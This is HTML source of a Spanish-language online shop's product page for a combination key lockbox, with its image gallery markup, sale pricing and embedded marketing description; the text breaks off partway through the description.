  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 92.67935578330894%;">
    <img
      srcset="//kilmargo.com/cdn/shop/files/Dingtalk_20230818151202.jpg?v=1692342758&width=493 493w,
        //kilmargo.com/cdn/shop/files/Dingtalk_20230818151202.jpg?v=1692342758&width=600 600w,
        
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/files/Dingtalk_20230818151202.jpg?v=1692342758 683w"
      src="//kilmargo.com/cdn/shop/files/Dingtalk_20230818151202.jpg?v=1692342758&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="902"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34933558477106">
    <span class="visually-hidden">
      Abrir elemento multimedia 9 en una ventana modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Diapositiva a la izquierda"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">de</span>
              <span class="slider-counter--total">9</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Diapositiva a la derecha"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--25853158621490__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Diapositiva a la izquierda" aria-controls="GalleryThumbnails-template--25853158621490__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--25853158621490__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--25853158621490__main-0" class="thumbnail-list__item slider__slide" data-target="template--25853158621490__main-34933541306674" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Cargar la imagen 1 en la vista de la galería"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--25853158621490__main"
                    aria-describedby="Thumbnail-template--25853158621490__main-0"
                  >
                    <img id="Thumbnail-template--25853158621490__main-0" srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624&width=54 54w,
                      //kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624&width=74 74w,
                      //kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624&width=104 104w,
                      //kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624&width=162 162w,
                      //kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624&width=208 208w,
                      //kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624&width=324 324w,
                      //kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624&width=416 416w,,
                      //kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624 w"
                      src="//kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624&width=416"
                      sizes="(min-width: 1600px) calc((675 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="🔥Caja de llaves Caja de códigos"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--25853158621490__main-2" class="thumbnail-list__item slider__slide" data-target="template--25853158621490__main-34933541339442"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 2 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25853158621490__main"
                      aria-describedby="Thumbnail-template--25853158621490__main-2"
                    >
                      <img id="Thumbnail-template--25853158621490__main-2"
                        srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624&width=59 59w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624&width=118 118w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624&width=84 84w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624&width=168 168w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624&width=130 130w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624&width=260 260w"
                        src="//kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?crop=center&height=84&v=1692342624&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Caja de llaves Caja de códigos"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25853158621490__main-3" class="thumbnail-list__item slider__slide" data-target="template--25853158621490__main-34933541404978"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Cargar la imagen 3 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25853158621490__main"
                      aria-describedby="Thumbnail-template--25853158621490__main-3"
                    >
                      <img id="Thumbnail-template--25853158621490__main-3"
                        srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_002.jpg?v=1692342624&width=59 59w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_002.jpg?v=1692342624&width=118 118w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_002.jpg?v=1692342624&width=84 84w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_002.jpg?v=1692342624&width=168 168w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_002.jpg?v=1692342624&width=130 130w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_002.jpg?v=1692342624&width=260 260w"
                        src="//kilmargo.com/cdn/shop/products/DM_20230724172755_002.jpg?crop=center&height=84&v=1692342624&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Caja de llaves Caja de códigos"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25853158621490__main-4" class="thumbnail-list__item slider__slide" data-target="template--25853158621490__main-34933541470514"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 4 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25853158621490__main"
                      aria-describedby="Thumbnail-template--25853158621490__main-4"
                    >
                      <img id="Thumbnail-template--25853158621490__main-4"
                        srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_005.jpg?v=1692342624&width=59 59w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_005.jpg?v=1692342624&width=118 118w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_005.jpg?v=1692342624&width=84 84w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_005.jpg?v=1692342624&width=168 168w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_005.jpg?v=1692342624&width=130 130w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_005.jpg?v=1692342624&width=260 260w"
                        src="//kilmargo.com/cdn/shop/products/DM_20230724172755_005.jpg?crop=center&height=84&v=1692342624&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Caja de llaves Caja de códigos"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25853158621490__main-5" class="thumbnail-list__item slider__slide" data-target="template--25853158621490__main-34933541503282"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 5 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25853158621490__main"
                      aria-describedby="Thumbnail-template--25853158621490__main-5"
                    >
                      <img id="Thumbnail-template--25853158621490__main-5"
                        srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_006.jpg?v=1692342624&width=59 59w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_006.jpg?v=1692342624&width=118 118w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_006.jpg?v=1692342624&width=84 84w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_006.jpg?v=1692342624&width=168 168w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_006.jpg?v=1692342624&width=130 130w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_006.jpg?v=1692342624&width=260 260w"
                        src="//kilmargo.com/cdn/shop/products/DM_20230724172755_006.jpg?crop=center&height=84&v=1692342624&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Caja de llaves Caja de códigos"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25853158621490__main-6" class="thumbnail-list__item slider__slide" data-target="template--25853158621490__main-34933541536050"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 6 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25853158621490__main"
                      aria-describedby="Thumbnail-template--25853158621490__main-6"
                    >
                      <img id="Thumbnail-template--25853158621490__main-6"
                        srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_007.jpg?v=1692342624&width=59 59w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_007.jpg?v=1692342624&width=118 118w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_007.jpg?v=1692342624&width=84 84w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_007.jpg?v=1692342624&width=168 168w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_007.jpg?v=1692342624&width=130 130w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_007.jpg?v=1692342624&width=260 260w"
                        src="//kilmargo.com/cdn/shop/products/DM_20230724172755_007.jpg?crop=center&height=84&v=1692342624&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Caja de llaves Caja de códigos"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25853158621490__main-7" class="thumbnail-list__item slider__slide" data-target="template--25853158621490__main-34933541568818"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 7 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25853158621490__main"
                      aria-describedby="Thumbnail-template--25853158621490__main-7"
                    >
                      <img id="Thumbnail-template--25853158621490__main-7"
                        srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_008.jpg?v=1692342624&width=59 59w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_008.jpg?v=1692342624&width=118 118w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_008.jpg?v=1692342624&width=84 84w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_008.jpg?v=1692342624&width=168 168w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_008.jpg?v=1692342624&width=130 130w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_008.jpg?v=1692342624&width=260 260w"
                        src="//kilmargo.com/cdn/shop/products/DM_20230724172755_008.jpg?crop=center&height=84&v=1692342624&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Caja de llaves Caja de códigos"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25853158621490__main-8" class="thumbnail-list__item slider__slide" data-target="template--25853158621490__main-34933541601586"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 8 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25853158621490__main"
                      aria-describedby="Thumbnail-template--25853158621490__main-8"
                    >
                      <img id="Thumbnail-template--25853158621490__main-8"
                        srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_009.jpg?v=1692342624&width=59 59w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_009.jpg?v=1692342624&width=118 118w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_009.jpg?v=1692342624&width=84 84w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_009.jpg?v=1692342624&width=168 168w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_009.jpg?v=1692342624&width=130 130w,
                                //kilmargo.com/cdn/shop/products/DM_20230724172755_009.jpg?v=1692342624&width=260 260w"
                        src="//kilmargo.com/cdn/shop/products/DM_20230724172755_009.jpg?crop=center&height=84&v=1692342624&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Caja de llaves Caja de códigos"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25853158621490__main-9" class="thumbnail-list__item slider__slide" data-target="template--25853158621490__main-34933558477106"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Cargar la imagen 9 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--25853158621490__main"
                      aria-describedby="Thumbnail-template--25853158621490__main-9"
                    >
                      <img id="Thumbnail-template--25853158621490__main-9"
                        srcset="//kilmargo.com/cdn/shop/files/Dingtalk_20230818151202.jpg?v=1692342758&width=59 59w,
                                //kilmargo.com/cdn/shop/files/Dingtalk_20230818151202.jpg?v=1692342758&width=118 118w,
                                //kilmargo.com/cdn/shop/files/Dingtalk_20230818151202.jpg?v=1692342758&width=84 84w,
                                //kilmargo.com/cdn/shop/files/Dingtalk_20230818151202.jpg?v=1692342758&width=168 168w,
                                //kilmargo.com/cdn/shop/files/Dingtalk_20230818151202.jpg?v=1692342758&width=130 130w,
                                //kilmargo.com/cdn/shop/files/Dingtalk_20230818151202.jpg?v=1692342758&width=260 260w"
                        src="//kilmargo.com/cdn/shop/files/Dingtalk_20230818151202.jpg?crop=center&height=84&v=1692342758&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Caja de llaves Caja de códigos"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Diapositiva a la derecha" aria-controls="GalleryThumbnails-template--25853158621490__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding">
      <div id="ProductInfo-template--25853158621490__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>🔥Caja de llaves Caja de códigos</h1>
              <a href="/products/caja" class="product__title">
                <h2 class="h1">
                  🔥Caja de llaves Caja de códigos
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--25853158621490__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $368.00 USD
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        $368.00 USD
      </span>
        <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
        <span>
          <s class="price-item price-item--regular">
            
              $599.00 USD
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
     
    
    
    
    <div style="display:inline-block;">
      <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
        <span style="font-size: 1.7rem;margin-right: .1rem;">
          <strong>
            38
          </strong>
        </span>
        <div style="display: inline-block;text-align: left;">
          <span>%</span>
          <div>OFF</div>
        </div>
      </span>
      <span class="badge price__badge-sold-out color-background-1">
        Agotado
      </span>
    </div>
    
</div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8616284258610,"title":"🔥Caja de llaves Caja de códigos","handle":"caja","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e¿Por qué necesitamos una caja de seguridad con llave?\u003c\/strong\u003e\u003cbr\u003eCon una caja de cerradura con llave, ya no es necesario llevar cajas de cerradura para taquillas o esconderlas debajo de la alfombra, maceta o felpudo, sólo necesita una combinación de 4 dígitos para entrar en la casa; es realmente conveniente para los deportes diarios al aire libre, amigos, familiares y cerraduras de puertas, niños en determinados momentos para servicios a domicilio, entrada de emergencia, negocios inmobiliarios.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eAviso:\u003c\/strong\u003e\u003cbr\u003ePor favor, mantenga la contraseña después de cada restablecimiento de contraseña tomando fotos o notas, de lo contrario no se puede obtener la contraseña.\u003cbr\u003eNo se recomienda utilizar una combinación como \"0-0-0-0-0\" o será fácil de descifrar.\u003cbr\u003eCierre la cerradura para protegerla de la intemperie, la suciedad y la mugre.\u003cbr\u003eSe recomienda girar el pomo semanalmente para garantizar su correcto funcionamiento.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eALTA SEGURIDAD\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCada caja de llaves GIVERARE está sólidamente construida y fabricada con aleación de aluminio de alta resistencia recubierta con polvo ecológico, resistente a la corrosión, impermeable y resistente a martillazos, serruchos y cortes. Vienen con una cubierta a prueba de polvo para proteger los diales del clima impredecible.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eGRAN CAPACIDAD\u003c\/strong\u003e\u003cbr\u003eEs hermético y a prueba de polvo y ofrece un gran espacio interior para hasta 5 llaves de casa o 3 llaves grandes. Cuando estés de viaje o en un viaje de negocios, con este llavero podrás estar seguro de que todas las llaves de casa, del coche y las tarjetas de acceso están a buen recaudo y ya no tendrás que preocuparte de perderlas.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCOMBINACIÓN DE 4 DÍGITOS\u003c\/strong\u003e\u003cbr\u003eEsta caja de llaves de combinación de 4 dígitos ofrece 10.000 combinaciones fáciles de leer, recordar y restablecer. Utiliza mecanismos internos patentados que son de 8 a 10 veces más resistentes que las llaves originales y nunca se atascan ni se oxidan. Ya no tendrá que esconder las llaves bajo la alfombra o la maceta.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFÁCIL DE INSTALAR\u003c\/strong\u003e\u003cbr\u003eNuestro escondite de llaves se puede fijar a cualquier superficie sólida con nuestros accesorios de montaje, ¡todo el proceso sólo lleva unos minutos! Ideal para guardar llaves, etiquetas, tarjetas de crédito y memorias USB, para el acceso de emergencia al aire libre y en interiores para la familia, cuidadores de mascotas y amigos a su casa, garaje, jardín, aula, fábrica, empresa, negocio, universidad, dormitorio, casa de vacaciones y mucho más.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\"\u003e\u003c\/p\u003e\n\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Materiales de larga duración - Esta caja de seguridad para llaves está 